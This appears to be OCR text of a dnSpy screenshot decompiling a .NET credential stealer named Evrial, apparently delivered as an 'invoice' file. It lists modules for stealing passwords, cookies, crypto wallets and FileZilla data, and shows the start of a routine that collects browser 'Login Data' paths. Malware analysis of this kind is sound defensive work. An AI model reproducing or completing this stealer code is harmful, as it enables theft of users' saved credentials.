 dnSpy v6.0.5 (64-bit, .NET Core, Administrator)
File Edit View Debug Window Help C# Start
Assembly Explorer
System.Xml.dll
System.Xaml (4.0.0.0)
WindowsBase (4.0.0.0)
PresentationCore (4.0.0.0)
PresentationFramework (4.0.0.0)
dnlib (3.2.0.0)
dnSpy.exe
fatura1 (0.0.0.0)
System.Windows.Forms (4.0.0.0)
System.IO.Compression.FileSystem (4.0.0.0)
System.Management (4.0.0.0)
System.Drawing (4.0.0.0)
mg3okeg1mum (1.0.3.4)
mg3okeg1mum.exe
PE
References
{ } -
{ } Evrial
CoinType @02000008
Module @02000005
Network @02000006
Program @02000009
RawSettings @02000007
{ } Evrial.Cookies
{ } Evrial.Hardware
{ } Evrial.Stealer
Chromium @0200000A
FilezillaFTP @0200000D
Helper @0200000F
Messenger @02000010
PassData @02000013
Passwords @02000014
Sqlite @02000015
Wallet @02000019
Chromium
1 using System;
2 using System.Collections.Generic;
3 using System.IO;
4 using System.Runtime.InteropServices;
5 using System.Text;
6
7 namespace Evrial.Stealer
8 {
9 // Token: 0x0200000A RID: 10
10 public static class Chromium
11 {
12 // Token: 0x06000017 RID: 23 RVA: 0x00002590 File Offset: 0x00000790
13 public static IEnumerable<PassData> Initialise()
14 {
15 List<PassData> list = new List<PassData>();
16 string environmentVariable = Environment.GetEnvironmentVariable("LocalAppData");
17 string[] array = new string[]
18 {
19 environmentVariable + "\\Google\\Chrome\\User Data\\Default\\Login Data",
20 Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Opera Software\
\Opera Stable\\Login Data",
21 environmentVariable + "\\Kometa\\User Data\\Default\\Login Data",
22 environmentVariable + "\\Orbitum\\User Data\\Default\\Login Data",
23 environmentVariable + "\\Comodo\\Dragon\\User Data\\Default\\Login Data",
24 environmentVariable + "\\Amigo\\User\\User Data\\Default\\Login Data",
25 environmentVariable + "\\Torch\\User Data\\Default\\Login Data"
26 };
27 foreach (string basePath in array)
28 {
29 List<PassData> list2 = new List<PassData>();
30 try
31 {
32 list2 = Chromium.Get(basePath);
33 }
34 catch
35 {
36 }
37 if (list2 != null)
100 %